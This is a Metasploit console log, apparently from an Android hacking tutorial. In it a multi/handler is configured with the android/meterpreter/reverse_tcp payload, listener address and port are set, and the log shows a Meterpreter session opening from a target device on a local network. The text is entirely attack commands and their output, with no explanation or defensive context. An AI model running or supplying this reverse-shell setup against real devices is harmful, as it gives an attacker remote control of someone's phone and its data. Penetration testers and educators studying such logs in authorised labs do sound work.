 msf > use exploit/multi/handler
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.10.107
LHOST => 192.168.10.107
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.10.107:4444
[*] Starting the payload handler...
[*] Sending stage (60830 bytes) to 192.168.10.104
[*] Meterpreter session 1 opened (192.168.10.107:4444 -> 192.168.1
0.104:44753) at 2016-07-05 18:47:59 +0530
meterpreter >